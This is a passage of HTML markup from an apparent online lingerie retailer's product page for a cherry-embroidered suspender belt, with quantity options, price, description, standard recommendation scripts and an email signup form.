<select class="quantity-select custom-select form-control" id="quantity-1">
    
        <option value="1"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CHERRY-KISS-SUSPENDER-BELT_color=Bright%20Purple&amp;pid=CHERRY-KISS-SUSPENDER-BELT&amp;quantity=1"
                selected
        >
            1
        </option>
    
        <option value="2"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CHERRY-KISS-SUSPENDER-BELT_color=Bright%20Purple&amp;pid=CHERRY-KISS-SUSPENDER-BELT&amp;quantity=2"
                
        >
            2
        </option>
    
        <option value="3"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CHERRY-KISS-SUSPENDER-BELT_color=Bright%20Purple&amp;pid=CHERRY-KISS-SUSPENDER-BELT&amp;quantity=3"
                
        >
            3
        </option>
    
        <option value="4"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CHERRY-KISS-SUSPENDER-BELT_color=Bright%20Purple&amp;pid=CHERRY-KISS-SUSPENDER-BELT&amp;quantity=4"
                
        >
            4
        </option>
    
        <option value="5"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CHERRY-KISS-SUSPENDER-BELT_color=Bright%20Purple&amp;pid=CHERRY-KISS-SUSPENDER-BELT&amp;quantity=5"
                
        >
            5
        </option>
    
        <option value="6"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CHERRY-KISS-SUSPENDER-BELT_color=Bright%20Purple&amp;pid=CHERRY-KISS-SUSPENDER-BELT&amp;quantity=6"
                
        >
            6
        </option>
    
        <option value="7"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CHERRY-KISS-SUSPENDER-BELT_color=Bright%20Purple&amp;pid=CHERRY-KISS-SUSPENDER-BELT&amp;quantity=7"
                
        >
            7
        </option>
    
        <option value="8"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CHERRY-KISS-SUSPENDER-BELT_color=Bright%20Purple&amp;pid=CHERRY-KISS-SUSPENDER-BELT&amp;quantity=8"
                
        >
            8
        </option>
    
        <option value="9"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CHERRY-KISS-SUSPENDER-BELT_color=Bright%20Purple&amp;pid=CHERRY-KISS-SUSPENDER-BELT&amp;quantity=9"
                
        >
            9
        </option>
    
        <option value="10"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CHERRY-KISS-SUSPENDER-BELT_color=Bright%20Purple&amp;pid=CHERRY-KISS-SUSPENDER-BELT&amp;quantity=10"
                
        >
            10
        </option>
    
        <option value="11"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CHERRY-KISS-SUSPENDER-BELT_color=Bright%20Purple&amp;pid=CHERRY-KISS-SUSPENDER-BELT&amp;quantity=11"
                
        >
            11
        </option>
    
        <option value="12"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CHERRY-KISS-SUSPENDER-BELT_color=Bright%20Purple&amp;pid=CHERRY-KISS-SUSPENDER-BELT&amp;quantity=12"
                
        >
            12
        </option>
    
        <option value="13"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CHERRY-KISS-SUSPENDER-BELT_color=Bright%20Purple&amp;pid=CHERRY-KISS-SUSPENDER-BELT&amp;quantity=13"
                
        >
            13
        </option>
    
        <option value="14"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CHERRY-KISS-SUSPENDER-BELT_color=Bright%20Purple&amp;pid=CHERRY-KISS-SUSPENDER-BELT&amp;quantity=14"
                
        >
            14
        </option>
    
        <option value="15"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CHERRY-KISS-SUSPENDER-BELT_color=Bright%20Purple&amp;pid=CHERRY-KISS-SUSPENDER-BELT&amp;quantity=15"
                
        >
            15
        </option>
    
        <option value="16"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CHERRY-KISS-SUSPENDER-BELT_color=Bright%20Purple&amp;pid=CHERRY-KISS-SUSPENDER-BELT&amp;quantity=16"
                
        >
            16
        </option>
    
        <option value="17"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CHERRY-KISS-SUSPENDER-BELT_color=Bright%20Purple&amp;pid=CHERRY-KISS-SUSPENDER-BELT&amp;quantity=17"
                
        >
            17
        </option>
    
        <option value="18"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CHERRY-KISS-SUSPENDER-BELT_color=Bright%20Purple&amp;pid=CHERRY-KISS-SUSPENDER-BELT&amp;quantity=18"
                
        >
            18
        </option>
    
        <option value="19"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CHERRY-KISS-SUSPENDER-BELT_color=Bright%20Purple&amp;pid=CHERRY-KISS-SUSPENDER-BELT&amp;quantity=19"
                
        >
            19
        </option>
    
        <option value="20"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CHERRY-KISS-SUSPENDER-BELT_color=Bright%20Purple&amp;pid=CHERRY-KISS-SUSPENDER-BELT&amp;quantity=20"
                
        >
            20
        </option>
    
        <option value="21"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CHERRY-KISS-SUSPENDER-BELT_color=Bright%20Purple&amp;pid=CHERRY-KISS-SUSPENDER-BELT&amp;quantity=21"
                
        >
            21
        </option>
    
        <option value="22"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CHERRY-KISS-SUSPENDER-BELT_color=Bright%20Purple&amp;pid=CHERRY-KISS-SUSPENDER-BELT&amp;quantity=22"
                
        >
            22
        </option>
    
        <option value="23"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CHERRY-KISS-SUSPENDER-BELT_color=Bright%20Purple&amp;pid=CHERRY-KISS-SUSPENDER-BELT&amp;quantity=23"
                
        >
            23
        </option>
    
        <option value="24"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CHERRY-KISS-SUSPENDER-BELT_color=Bright%20Purple&amp;pid=CHERRY-KISS-SUSPENDER-BELT&amp;quantity=24"
                
        >
            24
        </option>
    
        <option value="25"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_CHERRY-KISS-SUSPENDER-BELT_color=Bright%20Purple&amp;pid=CHERRY-KISS-SUSPENDER-BELT&amp;quantity=25"
                
        >
            25
        </option>
    
</select>

                    </div>
                  
                </div>
              

              

              <div class="product-options m-0">
                
              </div>
              <div class="availability-message-pdp">
                
              </div>
              <div class="ds-row ds-no-wrap ds-no-gutters ds-pad-top-5 ds-pad-top-6-md ds-pad-bottom-0">
                <!-- Cart and [Optionally] Apple Pay -->
                <div class="add-to-cart-section add-to-cart-section-variant">
  <div class="cart-and-ipay">
    <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProduct">
    <button class="add-to-cart ds-button ds-button-tertiary ds-button-block "
            data-toggle="modal" data-target="#chooseBonusProductModal"
            data-pid="CHERRY-KISS-SUSPENDER-BELT"
            disabled>
        Add to Bag
    </button>
</div>


  <span class="add-to-cart-section__overlay " data-use-quick-view="true">&nbsp;</span>

</div>
<a href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?remoteIncludeUrl=Product-ShowQuickView&amp;pid=CHERRY-KISS-SUSPENDER-BELT&amp;ajax=true" class="view-more quickview js-add-to-cart-quickview d-none">&nbsp;</a>

              </div>
              

              <div class="ds-row ds-buttons__container ">
                
                  
                  
                
                  
                    <div class="ds-col-12 mb-3 truefit-button d-none">
                      <div class="tfc-fitrec-product"
  data-styleid="CHERRY-KISS-SUSPENDER-BELT"
  data-colorid=""
  data-locale="en_GB"
  data-userid=""
  data-availablesizes="">
</div>

                    </div>
                  
                  
                

                
                
              </div>

              <div
                class="prices-add-to-cart-actions hide ds-hidden-md ds-hidden-lg ">
                <div class="ds-col-6 product-price">
                  <!-- Prices -->
                  <div class="prices">
                    
                    
    
    <div class="price list-price-spacing">
        
        <span>
    

    
        
        <del>
            <span class="strike-through list">
                <span class="value" content="24.0">
                    <span class="sr-only">
                        Price reduced from
                    </span>
                    $ 24.00


                    <span class="sr-only">
                        to
                    </span>
                </span>
            </span>
        </del>
    

    
    <span class="sales">
        
        
        
            <span class="value" content="1.99">
        
        $ 1.99


        </span>
    </span>
</span>

    </div>


                  </div>
                </div>

                <!-- Cart and [Optionally] Apple Pay -->
                <div class="ds-col-6">
                  <div class="ds-row cart-and-ipay">
                    <div class="ds-col-12">
                        <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProduct">
                        <button class="add-to-cart ds-button ds-button-block"
                                data-toggle="modal" data-target="#chooseBonusProductModal"
                                data-pid="CHERRY-KISS-SUSPENDER-BELT"
                                disabled>
                            Add to Bag
                        </button>
                    </div>
                  </div>
                </div>
                <span class="add-to-cart-section__overlay " data-use-quick-view="true">&nbsp;</span>
              </div>

              
              <div class="ds-description-and-detail">
  <ul class="ds-nav-tabs nav nav-tabs nav-fill" role="tablist">
    
      <li class="nav-item" role="presentation">
        <a class="nav-link active" href="#description" data-toggle="tab" role="tab" aria-controls="description" aria-selected="true" tabindex="0" id="description-tab">
          Description
        </a>
      </li>
    
    <li class="nav-item" role="presentation">
      <a class="nav-link" href="#features" data-toggle="tab" role="tab" aria-controls="features" aria-selected="false" tabindex="-1" id="features-tab">
        Features
      </a>
    </li>
    <li class="nav-item" role="presentation">
      <a class="nav-link" href="#reviewsModal" data-toggle="modal" data-target="#reviewsModal" role="tab" aria-controls="reviews" aria-selected="false" tabindex="-2" id="reviews-tab">
        Reviews
      </a>
    </li>
  </ul>
  <div class="ds-tab-content tab-content ds-pad-top-3 ds-pad-bottom-8">
    
      <div class="tab-pane active" id="description" role="tabpanel" aria-labelledby="description-tab">
        Turn the heat all the way up in our Cherry Kiss Suspender Belt. Made from chic cherry and lips embroidery, it features strapping detail and cherry hardware at the centre front. Finished with adjustable suspender straps and a hook and eye fastening on the back. Team with a pair of stockings and the matching Cherry Kiss range for a night of romance. 
</p>
Discover our complete collection of <a href="https://www.annsummers.com/lingerie/all-lingerie/"style="text-decoration:underline;">lingerie</a> for more styles to suit you or take a look at our latest ranges on our <a href="https://www.annsummers.com/lingerie/new-arrivals/"style="text-decoration:underline;">new in</a> page.
      </div>
    
    <div class="tab-pane " id="features" role="tabpanel" aria-labelledby="features-tab">
      <ul class="features-list">
        
          <li class="feature-value">
            Made from cherry and lips embroidery
          </li>
        
          <li class="feature-value">
            Cherry hardware at centre front
          </li>
        
          <li class="feature-value">
            Strapping detail at front
          </li>
        
          <li class="feature-value">
            Adjustable suspender straps
          </li>
        
          <li class="feature-value">
            Hook and eye fastening
          </li>
        
          <li class="feature-value">
            50% Polyamide, 46% Polyester, 4% Elastane, Excluding trims
          </li>
        
      </ul>
    </div>
  </div>
</div>


              <!-- Discreet delivery slot desktop & tablet -->
              <div class="discreet-deliver">
                
	 


	












<div class="html-slot-container">
  
    
      
        <style>
[data-css*=detail]~* .ds-product-detail .primary-images .carousels-wrapper .swiper-product-badges .product-badge span {
    width: 100%;
}
 /* fix for brand name */
    #maincontent > div.ds-product-detail .ds-product-information > span.brand-name {
      display: none;
    }
</style>
      
    
  
</div>

 
	
              </div>

              <!-- Flexible Payment slot-->
              <div class="discreet-messaging">
                
	 

	
              </div>

            </div>
          </div>
        </div>
      </div>

      <div class="ds-container">
        

        
          <div class="recommendations-placeholder">
            <div id="get-the-look"
              class="recommendations recommendations--get-the-look">
              
            </div>
          </div>
          
      </div>

        
          <!-- Recommendations slots-->
          <div class="recommendations-slots">
            

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;customers-also-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '9141c1701ddd888d836654f866';
var contextAUID = decodeHtml('CHERRY-KISS-SUSPENDER-BELT');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('product-recommendations-m');
var slotConfigId = decodeHtml('Variant A - 2023-02-09 15:40:32');
var slotConfigTemplate = decodeHtml('slots/recommendation/productCarousel.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-AS-GB-Site/en_GB/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-9141c1701ddd888d836654f866"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
          </div>
        
      <div class="ds-container">
        
	 

	

        

        <div>
          

  
  <div class="yotpo-widget-instance"
    data-yotpo-instance-id="713083"
    data-yotpo-product-id="CHERRY-KISS-SUSPENDER-BELT" data-yotpo-name="Cherry Kiss Suspender Belt"
    data-yotpo-url="https://www.annsummers.com/cherry-kiss-suspender-belt/CHERRY-KISS-SUSPENDER-BELT.html" data-yotpo-image-url="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw56071760/images/2007266/2007266_Z.jpg?sw=511&amp;sh=720&amp;strip=false"
    data-yotpo-description="null">
  </div>
  


        </div>

        <div class="recommendations-slots recommendations-slots-lower">
          

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;Homepage-recommender&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '97e213ae17b7cb20e6a7b8109c';
var contextAUID = decodeHtml('CHERRY-KISS-SUSPENDER-BELT');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('product-detail-4');
var slotConfigId = decodeHtml('Recommendations - 2022-02-04 15:19:04');
var slotConfigTemplate = decodeHtml('slots/recommendation/productCarousel.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-AS-GB-Site/en_GB/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-97e213ae17b7cb20e6a7b8109c"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
        </div>

        <div class="product-detail-slots">
          
	 

	
        </div>
      </div>
    </div>
    <div class="modal ds-modal slide-right ds-modal-shared-style" id="reviewsModal" role="dialog" aria-labelledby="reviewsModal">
      <div class="modal-dialog" role="document">
        <div class="modal-content">
          <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
              <span aria-hidden="true">&times;</span>
            </button>
          </div>
          <div class="modal-body">
            

  
  <div class="yotpo-widget-instance"
    data-yotpo-instance-id="713083"
    data-yotpo-product-id="CHERRY-KISS-SUSPENDER-BELT" data-yotpo-name="Cherry Kiss Suspender Belt"
    data-yotpo-url="https://www.annsummers.com/cherry-kiss-suspender-belt/CHERRY-KISS-SUSPENDER-BELT.html" data-yotpo-image-url="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw56071760/images/2007266/2007266_Z.jpg?sw=511&amp;sh=720&amp;strip=false"
    data-yotpo-description="null">
  </div>
  


          </div>
        </div>
      </div>
    </div>
    <div class="modal ds-modal slide-right ds-modal-shared-style" id="sizeChartModal" tabindex="-1" role="dialog" aria-labelledby="sizeChartModal">
      <div class="modal-dialog" role="document">
        <div class="modal-content">
          <div class="modal-header">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
              <span aria-hidden="true">&times;</span>
            </button>
          </div>
          <div class="modal-body">
            


          </div>
        </div>
      </div>
    </div>
  

</div>














<a href="javascript:;" class="back-to-top ">
              <span>Top</span>
              <i class="fa fa-arrow-up"></i>
            </a>

  
	 


	












<div class="html-slot-container">
  
    
      
        <section class="sign-up" role="complementary">
	<div class="ds-container-condensed">
		<div class=" content">
<a id="emailFooter"></a>
			<div class="ds-row">
				<div class="ds-col-6-md copy-holder">
					<div class="ds-mar-bottom-4-md" style="font-size: 1.75rem;font-weight: 500;line-height: 1.2;">Sign up to emails and get
						<span class="emphasise">15% OFF
							<br>your first order</span>
					</div>
					<p class="ds-mar-bottom-4-md">Stay in the loop on all things Ann Summers:
						<br/>Updates on new arrivals, inspiration, offers and events!</p>
					<p class="ds-mar-bottom-4-md">*Discount only available on full price products and 5% off discounted products</p>
					<div class="ds-hidden-sm">
						<p class="terms">By inputting your information, you agree that we can use it in accordance with our <a href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
              Policy</u></a>. You are able to unsubscribe from marketing at any time. By proceeding you agree to our <a href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
						<p class="terms">You must be over 18 to join our mailing list.</p>
					</div>
				</div>
				<div class="ds-col-6-md form-holder">
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="8a923ba33bbc7f469d4f38fa05" -->
		<form name="signup" id="signup" action="https://mailings.annsummers.com/signup.ashx" method="post" autocomplete="off" onsubmit="return validate_signup(this, true)">
    <input name="ci_isconsentform" type="hidden" value="true">
    <input name="userid" type="hidden" value="251882">
    <input name="SIGbabac9351bba41bbbde331c9c91b2edb1b2bc816ad97a87c90cd01ebc89df2a2" type="hidden" value="">
    <input name="addressbookid" type="hidden" value="12420099"/>
    <input name="programid" type="hidden" value="355765"/>
    <input name="ReturnURL" type="hidden" value="https://www.annsummers.com/page/email_signup_complete.html">
    <input name="ci_userConsentText" type="hidden" value="I consent to marketing  - footer">
    <input id="ci_consenturl" name="ci_consenturl" type="hidden" value="">
    <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
        <input name="email" placeholder="Email address" type="email">
        <span class="ds-icon-Vector-1 sign-up-cta">
            <input id="btnsubmit" name="btnsubmit" type="submit" aria-label="Submit Form" value="">
        </span>
    </fieldset>
    <div>
        <!-- <script src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769068690075/js/intlTelInput.min.js"></script>
        <script>
            var input = document.querySelector("#phone");
            window.intlTelInput(input, {
            // any initialisation options go here
            'utilsScript': 'https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1769068690075/js/utils.js',
            'hiddenInput': 'cd_MOBILE_OPTIN_YES',
            'hiddenInputId': 'MOBILE_OPTIN_YES',
            'initialCountry': 'GB'
            });
        </script> -->
    </div>
    <div>
        <label class="wrap" for="SIGNUP_SOURCE" hidden="">SIGNUP_SOURCE</label>
        <input aria-required="false" class="text" hidden="" id="SIGNUP_SOURCE" name="cd_SIGNUP_SOURCE" type="text" value="footerMay23"/>
        <label class="wrap" for="OPTIN_DATE" hidden="">OPTIN_DATE</label>
        <input aria-required="false" class="text" hidden="" id="OPTIN_DATE" name="cd_OPTIN_DATE" type="text" value="date"/>
        <input hidden="" id="ci_userConsentCheckBox" name="ci_userConsentCheckBox" type="checkbox">
        <label for="ci_userConsentCheckBox" hidden="">I consent to marketing - footer</label>
    </div>
    <script>
        document.getElementById('signup').addEventListener('submit', function() {
            document.querySelector('#signup #OPTIN_DATE').value = new Date().toString();
            console.log('TESTING DATE VALUE ON SUBMIT: ');
            console.log(document.querySelector('#signup #OPTIN_DATE').value);
        });
    </script>
</form>
	</div> <!-- End content-asset -->

</div>
				<div class="ds-col-6-md ds-hidden-md ds-hidden-lg">
					<p class="terms">By inputting your information, you agree that we can use it in accordance with our <a href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
            Policy</u></a>. You are able to unsubscribe from marketing at any time. By proceeding you agree to our <a href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
					<p class="terms">You must be over 18 to join our mailing list.</p>
				</div>
			</div>
		</div>
	</div>
</section>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="7e534e7c75d996676f35243b13" -->
		<div class="modal ds-modal slide-right email-signup" id="emailSignup" role="dialog" tabindex="-1" aria-label="Email Sign Up Information">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <button aria-label="Close" class="close" data-dismiss="modal" type="button">
        <span class="ds-icon-Vector-2 ds-hidden-md ds-hidden-lg"></span>
        <span class="ds-icon-Close ds-hidden-sm"></span>
      </button>
      <div class="modal-body">
        <div class="ds-fluid-container signup-modal">
          <div class="signup-content">
            <div class="signup-header">
              <svg aria-hidden="false" class="icon icon-logo" focusable="false" viewBox="0 0 404 56">
                <g clip-path="url(#a)" fill="currentColor" transform="translate(-20 -96.04)">
                  <path
